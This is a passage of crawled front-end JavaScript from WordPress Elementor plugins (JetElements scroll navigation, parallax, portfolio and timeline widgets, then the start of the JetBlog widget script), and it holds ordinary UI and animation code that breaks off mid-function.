		 * @param  {[type]} event [description]
		 * @return {[type]}       [description]
		 */
		self.onAnchorChange = function( sectionId ) {
			var $this     = $( '[data-anchor=' + sectionId + ']', $instance ),
				offset    = null;

			if ( ! sections.hasOwnProperty( sectionId ) ) {
				return false;
			}

			offset = sections[sectionId].offset - settings.offset;

			if ( ! isScrolling ) {
				isScrolling = true;

				window.history.pushState( null, null, '#' + sectionId );
				currentSection = sectionId;

				$itemsList.removeClass( 'active' );
				$this.addClass( 'active' );

				$itemsList.removeClass( 'invert' );

				if ( sections[sectionId].invert ) {
					$itemsList.addClass( 'invert' );
				}

				$htmlBody.animate( { 'scrollTop': offset }, settings.speed, 'easeInOutCirc', function() {
					isScrolling = false;
				} );
			}
		};

		/**
		 * [directionSwitch description]
		 * @param  {[type]} event     [description]
		 * @param  {[type]} direction [description]
		 * @return {[type]}           [description]
		 */
		self.directionSwitch = function( event, direction ) {
			var direction = direction || 'up',
				nextItem = $( '[data-anchor=' + currentSection + ']', $instance ).next(),
				prevItem = $( '[data-anchor=' + currentSection + ']', $instance ).prev();

			if ( isScrolling ) {
				return false;
			}

			if ( 'up' === direction ) {
				if ( prevItem[0] ) {
					prevItem.trigger( 'click.jetScrollNavigation' );
				}
			}

			if ( 'down' === direction ) {
				if ( nextItem[0] ) {
					nextItem.trigger( 'click.jetScrollNavigation' );
				}
			}
		};

		/**
		 * [scrollifyHandler description]
		 * @return {[type]} [description]
		 */
		self.hijakingHandler = function() {
			var isMobile    = JetElementsTools.mobileAndTabletcheck(),
				touchStartY = 0,
				touchEndY   = 0;

			if ( settings.sectionSwitch ) {

				if ( ! isMobile ) {
					document.addEventListener( 'wheel', self.onWheel, { passive: false } );
				} else {

					document.addEventListener( 'touchstart', function( event ) {
						var $target   = $( event.target ),
							$section  = $target.closest( '.elementor-top-section' ),
							sectionId = $section.attr( 'id' ) || false;

						touchStartY = event.changedTouches[0].screenY;

						if ( sectionId && isScrolling ) {
							event.preventDefault();
						}

					}, { passive: false } );

					document.addEventListener( 'touchend', function( event ) {
						var $target         = $( event.target ),
							$navigation     = $target.closest( '.jet-scroll-navigation' ) || false,
							$section        = $target.closest( '.elementor-top-section' ) || false,
							sectionId       = $section.attr( 'id' ) || false,
							endScrollTop    = $window.scrollTop(),
							touchEndY       = event.changedTouches[0].screenY,
							direction       = touchEndY > touchStartY ? 'up' : 'down',
							sectionOffset   = false,
							newSectionId    = false,
							prevSectionId   = false,
							nextSectionId   = false;

						if ( $navigation[0] ) {
							return false;
						}

						if ( sectionId && sections.hasOwnProperty( sectionId ) ) {

							prevSectionId = JetElementsTools.getObjectPrevKey( sections, sectionId );
							nextSectionId = JetElementsTools.getObjectNextKey( sections, sectionId );

							sectionOffset = sections[ sectionId ].offset;

							if ( 'up' === direction ) {

								if ( sectionOffset < endScrollTop ) {
									prevSectionId = sectionId;
								}

								if ( prevSectionId ) {
									newSectionId = prevSectionId;
								}
							}

							if ( 'down' === direction ) {

								if ( sectionOffset > endScrollTop ) {
									nextSectionId = sectionId;
								}

								if ( nextSectionId ) {
									newSectionId = nextSectionId;
								}
							}

							if ( newSectionId ) {

								self.onAnchorChange( newSectionId );
							}
						}

					}, { passive: false } );
				}
			}
		}

		/**
		 * [onScroll description]
		 * @param  {[type]} event [description]
		 * @return {[type]}       [description]
		 */
		self.onScroll = function( event ) {
			event.preventDefault();
		};

		self.onWheel = function( event ) {

			if ( isScrolling ) {
				event.preventDefault();
			}

			var $target         = $( event.target ),
				$section        = $target.closest( '.elementor-top-section' ),
				sectionId       = $section.attr( 'id' ) || false,
				delta           = event.deltaY,
				direction       = ( 0 > delta ) ? 'up' : 'down',
				sectionOffset   = false,
				newSectionId    = false,
				prevSectionId   = false,
				nextSectionId   = false,
				windowScrollTop = $window.scrollTop();

			if ( sectionId && sections.hasOwnProperty( sectionId ) ) {

				prevSectionId = JetElementsTools.getObjectPrevKey( sections, sectionId );
				nextSectionId = JetElementsTools.getObjectNextKey( sections, sectionId );

				sectionOffset = sections[ sectionId ].offset;

				if ( 'up' === direction ) {

					if ( sectionOffset < windowScrollTop + settings.offset - 10 ) {
						prevSectionId = sectionId;
					}

					if ( prevSectionId ) {
						newSectionId = prevSectionId;
					}
				}

				if ( 'down' === direction ) {

					if ( sectionOffset > windowScrollTop + settings.offset + 10 ) {
						nextSectionId = sectionId;
					}

					if ( nextSectionId ) {
						newSectionId = nextSectionId;
					}
				}

				if ( newSectionId ) {
					event.preventDefault();

					if ( event.timeStamp - timeStamp > 10 && 'MacIntel' == platform ) {
						timeStamp = event.timeStamp;

						return false;
					}

					self.onAnchorChange( newSectionId );
				}
			}

			return false;
		};

		/**
		 * [onResize description]
		 * @param  {[type]} event [description]
		 * @return {[type]}       [description]
		 */
		self.onResize = function( event ) {
			self.setSectionsData();
		};

		/**
		 * [scrollStop description]
		 * @return {[type]} [description]
		 */
		self.scrollStop = function() {
			$htmlBody.stop( true );
		};

		/**
		 * Mobile and tablet check funcion.
		 *
		 * @return {boolean} Mobile Status
		 */
		self.mobileAndTabletcheck = function() {
			var check = false;

			(function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);

			return check;
		};

	}

	/**
	 * jetSectionParallax Class
	 *
	 * @return {void}
	 */
	window.jetSectionParallax = function( $target ) {
		var self             = this,
			sectionId        = $target.data('id'),
			settings         = false,
			editMode         = Boolean( elementor.isEditMode() ),
			$window          = $( window ),
			$body            = $( 'body' ),
			scrollLayoutList = [],
			mouseLayoutList  = [],
			winScrollTop     = $window.scrollTop(),
			winHeight        = $window.height(),
			requesScroll     = null,
			requestMouse     = null,
			tiltx            = 0,
			tilty            = 0,
			isSafari         = !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/),
			platform         = navigator.platform;

		/**
		 * Init
		 */
		self.init = function() {

			if ( ! editMode ) {
				settings = jetElements[ 'jetParallaxSections' ][ sectionId ] || false;
			} else {
				settings = self.generateEditorSettings( sectionId );
			}

			if ( ! settings ) {
				return false;
			}

			self.generateLayouts();

			//$window.on( 'scroll.jetSectionParallax resize.jetSectionParallax', JetElementsTools.debounce( 5, self.scrollHandler ) );

			if ( 0 !== scrollLayoutList.length ) {
				$window.on( 'scroll.jetSectionParallax resize.jetSectionParallax', self.scrollHandler );
			}

			if ( 0 !== mouseLayoutList.length ) {
				$target.on( 'mousemove.jetSectionParallax resize.jetSectionParallax', self.mouseMoveHandler );
				$target.on( 'mouseleave.jetSectionParallax', self.mouseLeaveHandler );
			}

			self.scrollUpdate();
		};

		self.generateEditorSettings = function( sectionId ) {
			var editorElements      = null,
				sectionsData        = {},
				sectionData         = {},
				sectionParallaxData = {},
				settings            = [];

			if ( ! window.elementor.hasOwnProperty( 'elements' ) ) {
				return false;
			}

			editorElements = window.elementor.elements;

			if ( ! editorElements.models ) {
				return false;
			}

			$.each( editorElements.models, function( index, obj ) {
				if ( sectionId == obj.id ) {
					sectionData = obj.attributes.settings.attributes;
				}
			} );

			if ( ! sectionData.hasOwnProperty( 'jet_parallax_layout_list' ) || 0 === Object.keys( sectionData ).length ) {
				return false;
			}

			sectionParallaxData = sectionData[ 'jet_parallax_layout_list' ].models;

			$.each( sectionParallaxData, function( index, obj ) {
				settings.push( obj.attributes );
			} );

			if ( 0 !== settings.length ) {
				return settings;
			}

			return false;
		};

		self.generateLayouts = function() {

			$( '.jet-parallax-section__layout', $target ).remove();

			$.each( settings, function( index, layout ) {

				var imageData      = layout['jet_parallax_layout_image'],
					speed          = layout['jet_parallax_layout_speed']['size'] || 50,
					zIndex         = layout['jet_parallax_layout_z_index'],
					bgSize         = layout['jet_parallax_layout_bg_size'] || 'auto',
					animProp       = layout['jet_parallax_layout_animation_prop'] || 'bgposition',
					bgX            = layout['jet_parallax_layout_bg_x'],
					bgY            = layout['jet_parallax_layout_bg_y'],
					type           = layout['jet_parallax_layout_type'] || 'none',
					device         = layout['jet_parallax_layout_on'] || ['desktop', 'tablet'],
					_id            = layout['_id'],
					isDynamicImage = layout.hasOwnProperty( '__dynamic__' ) && layout.__dynamic__.hasOwnProperty( 'jet_parallax_layout_image' ),
					$layout        = null,
					layoutData     = {},
					safariClass    = isSafari ? ' is-safari' : '',
					macClass       = 'MacIntel' == platform ? ' is-mac' : '';

				if ( '' === imageData['url'] && ! isDynamicImage ) {
					return false;
				}

				if ( ! $target.hasClass( 'jet-parallax-section' ) ) {
					$target.addClass( 'jet-parallax-section' );
				}

				$layout = $( '<div class="jet-parallax-section__layout elementor-repeater-item-' + _id + ' jet-parallax-section__' + type +'-layout' + macClass + '"><div class="jet-parallax-section__image"></div></div>' )
					.prependTo( $target )
					.css({
						'z-index': zIndex
					});

				var imageCSS = {
					'background-size': bgSize,
					'background-position-x': bgX + '%',
					'background-position-y': bgY + '%'
				};

				if ( '' !== imageData['url'] ) {
					imageCSS['background-image'] = 'url(' + imageData['url'] + ')';
				}

				$( '> .jet-parallax-section__image', $layout ).css( imageCSS );

				layoutData = {
					selector: $layout,
					image: imageData['url'],
					size: bgSize,
					prop: animProp,
					type: type,
					device: device,
					xPos: bgX,
					yPos: bgY,
					speed: 2 * ( speed / 100 )
				};

				if ( 'none' !== type ) {
					if ( 'scroll' === type || 'zoom' === type ) {
						scrollLayoutList.push( layoutData );
					}

					if ( 'mouse' === type ) {
						mouseLayoutList.push( layoutData );
					}
				}

			});

		};

		self.scrollHandler = function( event ) {
			winScrollTop = $window.scrollTop();
			winHeight    = $window.height();

			self.scrollUpdate();
		};

		self.scrollUpdate = function() {
			$.each( scrollLayoutList, function( index, layout ) {

				var $this      = layout.selector,
					$image     = $( '.jet-parallax-section__image', $this ),
					speed      = layout.speed,
					offsetTop  = $this.offset().top,
					thisHeight = $this.outerHeight(),
					prop       = layout.prop,
					type       = layout.type,
					posY       = ( winScrollTop - offsetTop + winHeight ) / thisHeight * 100,
					device     = elementorFrontend.getCurrentDeviceMode();

				if ( -1 == layout.device.indexOf( device ) ) {
					$image.css( {
						'transform': 'translateY(0)',
						'background-position-y': layout.yPos
					} );

					return false;
				}

				if ( winScrollTop < offsetTop - winHeight ) posY = 0;
				if ( winScrollTop > offsetTop + thisHeight) posY = 200;

				posY = parseFloat( speed * posY ).toFixed(1);

				switch( type ) {
					case 'scroll':
						if ( 'bgposition' === layout.prop ) {
							$image.css( {
								'background-position-y': 'calc(' + layout.yPos + '% + ' + posY + 'px)'
							} );
						} else {
							$image.css( {
								'transform': 'translateY(' + posY + 'px)'
							} );
						}
						break;
					case 'zoom':
						var deltaScale = ( winScrollTop - offsetTop + winHeight ) / winHeight,
							scale      = deltaScale * speed;

						scale = scale + 1;

						$image.css( {
							'transform': 'scale(' + scale + ')'
						} );
						break;
				}

			} );

			//requesScroll = requestAnimationFrame( self.scrollUpdate );
			//requestAnimationFrame( self.scrollUpdate );
		};

		self.mouseMoveHandler = function( event ) {
			var windowWidth  = $window.width(),
				windowHeight = $window.height(),
				cx           = Math.ceil( windowWidth / 2 ),
				cy           = Math.ceil( windowHeight / 2 ),
				dx           = event.clientX - cx,
				dy           = event.clientY - cy;

			tiltx = -1 * ( dx / cx );
			tilty = -1 * ( dy / cy);

			self.mouseMoveUpdate();
		};

		self.mouseLeaveHandler = function( event ) {

			$.each( mouseLayoutList, function( index, layout ) {
				var $this  = layout.selector,
					$image = $( '.jet-parallax-section__image', $this );

				switch( layout.prop ) {
					case 'transform3d':
						TweenMax.to(
							$image[0],
							1.2, {
								x: 0,
								y: 0,
								z: 0,
								rotationX: 0,
								rotationY: 0,
								ease:Power2.easeOut
							}
						);
					break;
				}

			} );
		};

		self.mouseMoveUpdate = function() {
			$.each( mouseLayoutList, function( index, layout ) {
				var $this   = layout.selector,
					$image  = $( '.jet-parallax-section__image', $this ),
					speed   = layout.speed,
					prop    = layout.prop,
					posX    = parseFloat( tiltx * 125 * speed ).toFixed(1),
					posY    = parseFloat( tilty * 125 * speed ).toFixed(1),
					posZ    = layout.zIndex * 50,
					rotateX = parseFloat( tiltx * 25 * speed ).toFixed(1),
					rotateY = parseFloat( tilty * 25 * speed ).toFixed(1),
					device  = elementorFrontend.getCurrentDeviceMode();

				if ( -1 == layout.device.indexOf( device ) ) {
					$image.css( {
						'transform': 'translateX(0) translateY(0)',
						'background-position-x': layout.xPos,
						'background-position-y': layout.yPos
					} );

					return false;
				}

				switch( prop ) {
					case 'bgposition':
						TweenMax.to(
							$image[0],
							1, {
								backgroundPositionX: 'calc(' + layout.xPos + '% + ' + posX + 'px)',
								backgroundPositionY: 'calc(' + layout.yPos + '% + ' + posY + 'px)',
								ease:Power2.easeOut
							}
						);
					break;

					case 'transform':
						TweenMax.to(
							$image[0],
							1, {
								x: posX,
								y: posY,
								ease:Power2.easeOut
							}
						);
					break;

					case 'transform3d':
						TweenMax.to(
							$image[0],
							2, {
								x: posX,
								y: posY,
								z: posZ,
								rotationX: rotateY,
								rotationY: -rotateX,
								ease:Power2.easeOut
							}
						);
					break;
				}

			} );
		};

	}

	/**
	 * Jet Portfolio Class
	 *
	 * @return {void}
	 */
	window.jetPortfolio = function( $selector, settings ) {
		var self            = this,
			$instance       = $selector,
			$instanceList   = $( '.jet-portfolio__list', $instance ),
			$itemsList      = $( '.jet-portfolio__item', $instance ),
			$filterList     = $( '.jet-portfolio__filter-item', $instance ),
			$moreWrapper    = $( '.jet-portfolio__view-more', $instance ),
			$moreButton     = $( '.jet-portfolio__view-more-button', $instance ),
			isViewMore      = $moreButton[0],
			itemsData       = {},
			filterData      = {},
			activeSlug      = [],
			defaultSettings = {
				layoutType: 'masonry',
				columns: 3,
				columnsTablet: 2,
				columnsMobile: 1,
				perPage: 6
			},
			masonryOptions = {
				itemSelector: '.jet-portfolio__item',
				percentPosition: true,
				//isAnimated: true
			},
			settings        = $.extend( defaultSettings, settings ),
			$masonryInstance,
			page            = 1;

		/**
		 * Init
		 */
		self.init = function() {
			self.layoutBuild();
		}

		/**
		 * Layout build
		 */
		self.layoutBuild = function() {

			self.generateData();

			$filterList.data( 'showItems', isViewMore ? settings.perPage : 'all' );

			if ( 'justify' == settings['layoutType'] ) {
				masonryOptions['columnWidth'] = '.grid-sizer';
			}

			$masonryInstance = $instanceList.masonry( masonryOptions );

			if ( $.isFunction( $.fn.imagesLoaded ) ) {

				$( '.jet-portfolio__image', $itemsList ).imagesLoaded().progress( function( instance, image ) {
					var $image      = $( image.img ),
						$parentItem = $image.closest( '.jet-portfolio__item' ),
						$loader     = $( '.jet-portfolio__image-loader', $parentItem );

					$loader.remove();

					$parentItem.addClass( 'item-loaded' );

					$masonryInstance.masonry( 'layout' );
				} );

			} else {
				var $loader = $( '.jet-portfolio__image-loader', $itemsList );

				$itemsList.addClass( 'item-loaded' );

				$loader.remove();
			}

			$filterList.on( 'click.jetPortfolio', self.filterHandler );
			$moreButton.on( 'click.jetPortfolio', self.moreButtonHandler );

			self.render();
			self.checkMoreButton();
		};

		self.generateData = function() {
			if ( $filterList[0] ) {
				$filterList.each( function( index ) {
					var $this = $( this ),
						slug  = $this.data('slug');

					filterData[ slug ] = false;

					if ( 'all' == slug ) {
						filterData[ slug ] = true;
					}
				} );
			} else {
				filterData['all'] = true;
			}

			$itemsList.each( function( index ) {
				var $this = $( this ),
					slug  = $this.data('slug');

				itemsData[ index ] = {
					selector: $this,
					slug: slug,
					visible: $this.hasClass( 'visible-status' ) ? true : false,
					more: $this.hasClass( 'hidden-status' ) ? true : false
				};
			} );
		};

		self.filterHandler = function( event ) {
			var $this = $( this ),
				counter = 1,
				slug  = $this.data( 'slug' ),
				showItems = $this.data( 'showItems' );

			$filterList.removeClass( 'active' );
			$this.addClass( 'active' );

			for ( var slugName in filterData ) {
				filterData[ slugName ] = false;

				if ( slugName == slug ) {
					filterData[ slugName ] = true;
				}
			}

			$.each( itemsData, function( index, obj ) {
				var visible = false;

				if ( 'all' === showItems ) {

					if ( self.isItemVisible( obj.slug ) && ! obj['more'] ) {
						visible = true;
					}

				} else if ( self.isItemVisible( obj.slug ) ) {

					if ( counter <= showItems ) {
						visible = true;
						obj.more = false;
					} else {
						obj.more = true;
					}

					counter++
				}

				obj.visible = visible;

			} );

			self.render();
			self.checkMoreButton();
		}

		/**
		 * [moreButtonHandler description]
		 * @param  {[type]} event [description]
		 * @return {[type]}       [description]
		 */
		self.moreButtonHandler = function( event ) {
			var $this   = $( this ),
				counter = 1,
				activeFilter = $( '.jet-portfolio__filter-item.active', $instance ),
				showItems;

			$.each( itemsData, function( index, obj ) {

				if ( self.isItemVisible( obj.slug ) && obj.more && counter <= settings.perPage ) {
					obj.more = false;
					obj.visible = true;

					counter++;
				}
			} );

			if ( activeFilter[0] ) {
				showItems = activeFilter.data( 'showItems' );
				activeFilter.data( 'showItems', showItems + counter - 1 );
			}

			self.render();
			self.checkMoreButton();
		}

		/**
		 * [checkmoreButton description]
		 * @return {[type]} [description]
		 */
		self.checkMoreButton = function() {
			var check = false;

			$.each( itemsData, function( index, obj ) {

				if ( self.isItemVisible( obj.slug ) && obj.more ) {
					check = true;
				}
			} );

			if ( check ) {
				$moreWrapper.removeClass( 'hidden-status' );
			} else {
				$moreWrapper.addClass( 'hidden-status' );
			}
		}

		/**
		 * [anyFilterEnabled description]
		 * @return {Boolean} [description]
		 */
		self.isItemVisible = function( slugs ) {
			var slugList = JetElementsTools.getObjectValues( slugs );

			for ( var slug in filterData ) {
				var checked = filterData[ slug ];

				if ( checked && -1 !== slugList.indexOf( slug ) ) {
					return true;
				}
			}

			return false;
		}

		/**
		 * [anyFilterEnabled description]
		 * @return {Boolean} [description]
		 */
		self.anyFilterEnabled = function() {

			for ( var slug in filterData ) {
				if ( filterData[ slug ] ) {
					return true;
				}
			}

			return false;
		}

		/**
		 * Render
		 *
		 * @return void
		 */
		self.render = function() {
			var hideAnimation,
				showAnimation;

			$itemsList.removeClass( 'visible-status' ).removeClass( 'hidden-status' );

			$.each( itemsData, function( index, itemData ) {
				var selector = $( '.jet-portfolio__inner', itemData.selector );

				if ( itemData.visible ) {
					itemData.selector.addClass( 'visible-status' );

					showAnimation = anime( {
						targets: selector[0],
						opacity: {
							value: 1,
							duration: 400,
						},
						scale: {
							value: 1,
							duration: 500,
							easing: 'easeOutExpo'
						},
						delay: 50,
						elasticity: false
					} );
				} else {
					itemData.selector.addClass( 'hidden-status' );

					hideAnimation = anime( {
						targets: selector[0],
						opacity: 0,
						scale: 0,
						duration: 500,
						elasticity: false
					} );
				}
			} );

			$masonryInstance.masonry( 'layout' );
		}
	}

	/**
	 * Jet Timeline Class
	 *
	 * @return {void}
	 */
	window.jetTimeLine = function ( $element ){
		var $viewport		= $(window),
			self			= this,
			$line 			= $element.find( '.jet-timeline__line' ),
			$progress		= $line.find( '.jet-timeline__line-progress' ),
			$cards			= $element.find( '.jet-timeline-item' ),
			$points 		= $element.find('.timeline-item__point'),

			currentScrollTop 		= $viewport.scrollTop(),
			lastScrollTop 			= -1,
			currentWindowHeight 	= $(window).height(),
			currentViewportHeight 	= $viewport.outerHeight(),
			lastWindowHeight 		= -1,
			requestAnimationId 		= null,
			flag 					= false;

		self.onScroll = function (){
			currentScrollTop = $viewport.scrollTop();

			self.updateFrame();
			self.animateCards();
		};

		self.onResize = function() {
			currentScrollTop = $viewport.scrollTop();
			currentWindowHeight = $viewport.height();

			self.updateFrame();
		};

		self.updateWindow = function() {
			flag = false;

			$line.css({
				'top' 		: $cards.first().find( $points ).offset().top - $cards.first().offset().top,
				'bottom'	: ( $element.offset().top + $element.outerHeight() ) - $cards.last().find( $points ).offset().top
			});

			if ( ( lastScrollTop !== currentScrollTop ) ) {
				lastScrollTop 		= currentScrollTop;
				lastWindowHeight = currentWindowHeight;

				self.updateProgress();
			}
		};

		self.updateProgress = function() {
			var progressFinishPosition = $cards.last().find( $points ).offset().top,
				progressHeight = ( currentScrollTop - $progress.offset().top ) + ( currentViewportHeight / 2 );

			if ( progressFinishPosition <= ( currentScrollTop + currentViewportHeight / 2 ) ) {
				progressHeight = progressFinishPosition - $progress.offset().top;
			}

			$progress.css({
				'height' : progressHeight + 'px'
			});

			$cards.each( function() {
				if ( $(this).find( $points ).offset().top < ( currentScrollTop + currentViewportHeight * 0.5 ) ) {
					$(this).addClass('is--active');
				} else {
					$(this).removeClass('is--active');
				}
			});
		};

		self.updateFrame = function() {
			if ( ! flag ) {
				requestAnimationId = requestAnimationFrame( self.updateWindow );
			}
			flag = true;
		};

		self.animateCards = function() {
			$cards.each( function() {
				if( $(this).offset().top <= currentScrollTop + currentViewportHeight * 0.9 && $(this).hasClass('jet-timeline-item--animated') ) {
					$(this).addClass('is--show');
				}
			});
		};

		self.init = function(){
			$(document).ready(self.onScroll);
			$(window).on('scroll.jetTimeline', self.onScroll);
			$(window).on('resize.jetTimeline orientationchange.jetTimeline', JetElementsTools.debounce( 50, self.onResize ));
		};
	}

}( jQuery, window.elementorFrontend ) );


--- FILE ---
content_type: application/javascript
request_url: http://htd-vn.com/wp-content/plugins/jet-blog/assets/js/jet-blog.js?ver=2.1.13
body_size: 12957
content:
;( function( $, elementor, settings ) {

	"use strict";

	var JetBlog = {

		YT: null,

		init: function() {

			var widgets = {
				'jet-blog-smart-listing.default': JetBlog.initSmartListing,
				'jet-blog-smart-tiles.default': JetBlog.initSmartTiles,
				'jet-blog-text-ticker.default': JetBlog.initTextTicker,
				'jet-blog-video-playlist.default': JetBlog.initPlayList
			};

			$.each( widgets, function( widget, callback ) {
				elementor.hooks.addAction( 'frontend/element_ready/' + widget, callback );
			});

		},

		initPlayList: function( $scope ) {

			if ( 'undefined' !== typeof YT.Player ) {
				JetBlog.initPlayListCb( $scope, YT );
			} else {
				$( document ).on( 'JetYouTubeIframeAPIReady', function( event, YT ) {
					JetBlog.initPlayListCb( $scope, YT );
				} );
			}

		},

		initPlayListCb: function( $scope, YT ) {

			if ( null === JetBlog.YT ) {
				JetBlog.YT = YT;
			}

			if ( $scope.hasClass( 'players-initialized' ) ) {
				return;
			}

			$scope.addClass( 'players-initialized' );

			JetBlog.switchVideo( $scope.find( '.jet-blog-playlist__item.jet-blog-active' ) );

			$scope.on( 'click.JetBlog', '.jet-blog-playlist__item', function() {
				$scope.find( '.jet-blog-playlist__canvas' ).addClass( 'jet-blog-canvas-active' );
				JetBlog.switchVideo( $( this ) );
			} );

			$scope.on( 'click.JetBlog', '.jet-blog-playlist__canvas-overlay', JetBlog.stopVideo );
		},

		initTextTicker: function( $scope ) {

			var $ticker        = $scope.find( '.jet-text-ticker__posts' ),
				sliderSettings = $ticker.data( 'slider-atts' );

			$ticker.slick( sliderSettings );

		},

		initSmartListing: function( $scope ) {

			$scope.on( 'click.JetBlog', '.jet-smart-listing__filter-item a', JetBlog.handleSmartListingFilter );
			$scope.on( 'click.JetBlog', '.jet-smart-listing__arrow', JetBlog.handleSmartListingPager );

			var $filter = $scope.find( '.jet-smart-listing__filter' ),
				rollup  = $filter.data( 'rollup' );

			if ( rollup ) {
				$filter.JetBlogMore();
			}

			$( document ).trigger( 'jet-blog-smart-list/init', [ $scope, JetBlog ] );

		},

		initSmartTiles: function( $scope ) {

			var $carousel = $scope.find( '.jet-smart-tiles-carousel' );

			if ( 0 === $carousel.length ) {
				return false;
			}

			var sliderSettings = $carousel.data( 'slider-atts' );

			$carousel.slick( sliderSettings );

		},

		stopVideo: function( event ) {
			var $target         = $( event.currentTarget ),
				$canvas         = $target.closest( '.jet-blog-playlist__canvas' ),
				currentPlayer   = $canvas.data( 'player' ),
				currentProvider = $canvas.data( 'provider' );

			if ( $canvas.hasClass( 'jet-blog-canvas-active' ) ) {
				$canvas.removeClass( 'jet-blog-canvas-active' );
				JetBlog.pauseCurrentPlayer( currentPlayer, currentProvider );
			}

		},

		switchVideo: function( $el ) {

			var $canvas         = $el.closest( '.jet-blog-playlist' ).find( '.jet-blog-playlist__canvas' ),
				$counter        = $el.closest( '.jet-blog-playlist' ).find( '.jet-blog-playlist__counter-val' ),
				id              = $el.data( 'id' ),
				$iframeWrap     = $canvas.find( '#embed_wrap_' + id ),
				newPlayer       = $el.data( 'player' ),
				newProvider     = $el.data( 'provider' ),
				currentPlayer   = $canvas.data( 'player' ),
				currentProvider = $canvas.data( 'provider' );

			if ( newPlayer ) {
				JetBlog.startNewPlayer( newPlayer, newProvider );
				$canvas.data( 'provider', newProvider );
				$canvas.data( 'player', newPlayer );
			}

			if ( currentPlayer ) {
				JetBlog.pauseCurrentPlayer( currentPlayer, currentProvider );
			}

			if ( $counter.length ) {
				$counter.html( $el.data( 'video_index' ) );
			}

			$el.siblings().removeClass( 'jet-blog-active' );

			if ( ! $el.hasClass( 'jet-blog-active' ) ) {
				$el.addClass( 'jet-blog-active' );
			}

			if ( ! $iframeWrap.length ) {

				$iframeWrap = $( '<div id="embed_wrap_' + id + '"></div>' ).appendTo( $canvas );

				switch ( newProvider ) {

					case 'youtube':
						JetBlog.intYouTubePlayer( $el, {
							id: id,
							canvas: $canvas,
							currentPlayer: currentPlayer,
							playerTarget: $iframeWrap,
							height: $el.data( 'height' ),
							videoId: $el.data( 'video_id' )
						} );
					break;

					case 'vimeo':
						JetBlog.intVimeoPlayer( $el, {
							id: id,
							canvas: $canvas,
							currentPlayer: currentPlayer,
							playerTarget: $iframeWrap,
							html: $.parseJSON( $el.data( 'html' ) )
						} );
					break;

				}

				$iframeWrap.addClass( 'jet-blog-playlist__embed-wrap' );

			}

			$iframeWrap.addClass( 'jet-blog-active' ).siblings().removeClass( 'jet-blog-active' );

		},

		intYouTubePlayer: function( $el, plSettings ) {

			var $iframe = $( '<div id="embed_' + plSettings.id + '"></div>' ).appendTo( plSettings.playerTarget );
			var player  = new JetBlog.YT.Player( $iframe[0], {
				height: plSettings.height,
				width: '100%',
				videoId: plSettings.videoId,
				playerVars: { 'showinfo': 0, 'rel': 0 },
				events: {
					onReady: function( event ) {
						$el.data( 'player', event.target );

						if ( plSettings.currentPlayer ) {
							event.target.playVideo();
						}

						plSettings.canvas.data( 'provider', 'youtube' );
						plSettings.canvas.data( 'player', event.target );

					},
					onStateChange: function( event ) {

						var $index  = $el.find( '.jet-blog-playlist__item-index' );

						if ( ! $index.length ) {
							return;
						}

						switch ( event.data ) {

							case 1:
								$index.removeClass( 'jet-is-paused' ).addClass( 'jet-is-playing' );
								if ( ! plSettings.canvas.hasClass( 'jet-blog-canvas-active' ) ) {
									plSettings.canvas.addClass( 'jet-blog-canvas-active' );
								}
							break;

							case 2:
								$index.removeClass( 'jet-is-playing' ).addClass( 'jet-is-paused' );
							break;

						}
					}
				}
			});

		},

		intVimeoPlayer: function( $el, plSettings ) {

